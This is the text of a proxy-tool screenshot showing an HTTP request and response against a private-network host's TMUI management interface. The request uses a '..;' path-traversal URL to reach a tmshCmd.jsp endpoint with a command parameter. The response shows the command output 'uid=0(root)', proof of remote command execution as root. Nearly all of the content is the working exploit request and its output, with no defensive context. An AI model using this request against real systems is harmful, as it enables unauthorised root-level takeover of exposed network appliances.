 1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://192.168.31.191
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd HTTP/1.1
2 Host: 192.168.31.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 20:08:12 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=1935D3EF49A1E37B178F59378563467E; Path=/tmui; Secure; HttpOnly
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src
12 Content-Length: 111
13 Connection: close
14
15
16
17
18
19
20
21
22
23 {"error":"","output":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s
24